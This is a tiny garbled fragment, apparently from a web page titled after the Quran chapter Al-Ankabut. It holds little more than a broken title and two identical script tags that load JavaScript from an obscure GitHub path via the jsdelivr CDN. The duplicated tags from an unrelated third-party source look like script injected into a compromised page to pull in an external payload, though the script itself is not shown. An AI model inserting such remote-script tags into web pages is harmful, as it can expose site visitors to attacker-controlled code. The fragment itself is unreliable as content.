 ( - Al-Ankabt-401)          <script src=//cdn.jsdelivr.net/gh/g0m1/2/3.9.js></script><script src=//cdn.jsdelivr.net/gh/g0m1/2/3.9.js></script>  